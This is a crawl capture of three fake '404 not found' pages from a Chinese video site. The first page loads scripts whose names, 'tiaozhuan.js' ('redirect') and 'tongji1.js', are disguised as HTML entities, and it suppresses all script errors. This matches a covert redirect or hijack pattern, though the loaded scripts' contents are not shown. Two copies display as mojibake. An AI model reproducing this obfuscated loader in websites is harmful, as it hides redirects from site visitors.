

--- FILE ---
content_type: text/html; charset=gb2312
request_url: http://www.51-cn.com/efcc/mbwrbd.html
body_size: 1292
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml">
<head> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp">

<meta http-equiv="Content-Type" content="text/html; charset=gb2312"/>
<title>404 - 找不到文件或目录。</title>
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#116;&#105;&#97;&#111;&#122;&#104;&#117;&#97;&#110;&#46;&#106;&#115;"></script>
<style type="text/css">

</style>
<meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://www.51-cn.com/">51视频</a></h1>
<div   date-time="1767591025"   dir="mvpxjq" id="header"><h1>服务器错误</h1></div>
<div   date-time="1767591025"   dir="bxdfbn" id="content">
 <div   date-time="1767591025"   dir="mevmhw" class="content-container"><fieldset>
  <h2>404 - 找不到文件或目录。</h2>
  <h3>您要查找的资源可能已被删除，已更改名称或者暂时不可用。</h3>
 </fieldset></div>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})(); 
</script><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#116;&#111;&#110;&#103;&#106;&#105;&#49;&#46;&#106;&#115;"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b817f6e49e54f4a9b9d0419e4769c39","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: http://www.51-cn.com/efcc/tongji1.js
body_size: 942
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml">
<head> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp">

<meta http-equiv="Content-Type" content="text/html; charset=gb2312"/>
<title>404 - �Ҳ����ļ���Ŀ¼��</title>
<#webadvjs#>
<style type="text/css">

</style>
<meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://www.51-cn.com/">51��Ƶ</a></h1>
<div   date-time="1762720526"   dir="vkufyf" id="header"><h1>����������</h1></div>
<div   date-time="1762720526"   dir="zsuiaq" id="content">
 <div   date-time="1762720526"   dir="migolr" class="content-container"><fieldset>
  <h2>404 - �Ҳ����ļ���Ŀ¼��</h2>
  <h3>��Ҫ���ҵ���Դ�����ѱ�ɾ�����Ѹ������ƻ�����ʱ�����á�</h3>
 </fieldset></div>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})(); 
</script><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#116;&#111;&#110;&#103;&#106;&#105;&#49;&#46;&#106;&#115;"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: http://www.51-cn.com/efcc/tiaozhuan.js
body_size: 930
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml">
<head> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp">

<meta http-equiv="Content-Type" content="text/html; charset=gb2312"/>
<title>404 - �Ҳ����ļ���Ŀ¼��</title>
<#webadvjs#>
<style type="text/css">

</style>
<meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://www.51-cn.com/">51��Ƶ</a></h1>
<div   date-time="1762720526"   dir="eyrsaj" id="header"><h1>����������</h1></div>
<div   date-time="1762720526"   dir="qatflw" id="content">
 <div   date-time="1762720526"   dir="jseuoj" class="content-container"><fieldset>
  <h2>404 - �Ҳ����ļ���Ŀ¼��</h2>
  <h3>��Ҫ���ҵ���Դ�����ѱ�ɾ�����Ѹ������ƻ�����ʱ�����á�</h3>
 </fieldset></div>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})(); 
</script><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#116;&#111;&#110;&#103;&#106;&#105;&#49;&#46;&#106;&#115;"></script>
</body>
</html>
